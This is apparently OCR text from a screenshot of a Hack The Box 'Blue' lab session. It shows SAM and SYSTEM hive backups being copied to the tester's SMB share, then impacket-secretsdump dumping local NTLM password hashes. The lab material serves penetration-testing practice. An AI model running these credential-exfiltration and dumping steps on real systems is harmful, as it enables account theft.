 Oct 11 | 21 : 21
192.168.0.161
10.10.14.9
Disconnected
Blue - 10.10.10.40
❯ impacket-secretsdump -sam sam -system system LOCAL
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0xa749692f1dc76b46d7141ef778aa6bef
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:cdf51b162460b7d5bc898f493751a0cc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
haris:1000:aad3b435b51404eeaad3b435b51404ee:8002bc89de91f6b52d518bde69202dc6:::
[*] Cleaning up...
/home/ewor01/Desktop/ewor01/HTB/Blue/content
0 1
copy sam.backup \\10.10.14.9\smbFolder\sam
copy sam.backup \\10.10.14.9\smbFolder\sam
1 file(s) copied.
copy system.backup \\10.10.14.9\smbFolder\system
copy system.backup \\10.10.14.9\smbFolder\system
1 file(s) copied.
C:\Windows\Temp\PostExploitation>